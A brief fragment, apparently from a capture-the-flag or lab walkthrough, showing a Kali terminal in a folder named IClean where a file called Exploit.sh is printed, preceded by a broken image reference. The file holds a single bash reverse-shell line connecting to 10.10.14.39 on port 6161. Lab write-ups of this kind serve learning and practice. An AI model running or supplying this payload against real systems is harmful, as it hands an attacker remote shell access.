 ┌──(jordy㉿kali)-[~/Escritorio/IClean]
└─$ cat Exploit.sh
/bin/bash -i >& /dev/tcp/10.10.14.39/6161 0>&1